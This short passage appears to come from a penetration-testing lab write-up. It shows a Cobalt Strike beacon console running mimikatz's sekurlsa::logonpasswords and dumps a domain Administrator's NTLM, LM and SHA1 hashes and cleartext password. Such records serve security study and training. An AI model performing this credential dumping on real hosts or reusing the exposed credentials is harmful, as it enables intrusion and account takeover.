 beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 297594 bytes
[+] received output:
Authentication Id : 0 ; 676403 (00000000:000a5233)
Session           : Interactive from 1
User Name         : Administrator
Domain            : GOD
Logon Server      : OWA
Logon Time        : 2023/9/1 11:15:51
SID               : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : GOD
* LM       : 0fca0f463ed22ff4319c90851702cfe1
* NTLM     : 8da5b9365830238e064c67c6f7db9dc4
* SHA1     : 80f38889fb63ece7ad17a1b1548c2ac125d99ee1
tspkg :
* Username : Administrator
* Domain   : GOD
* Password : yyb167111@
wdigest :
* Username : Administrator
* Domain   : GOD
* Password : yyb167111@
kerberos :
* Username : Administrator
* Domain   : GOD.ORG
* Password : yyb167111@
ssp :
credman :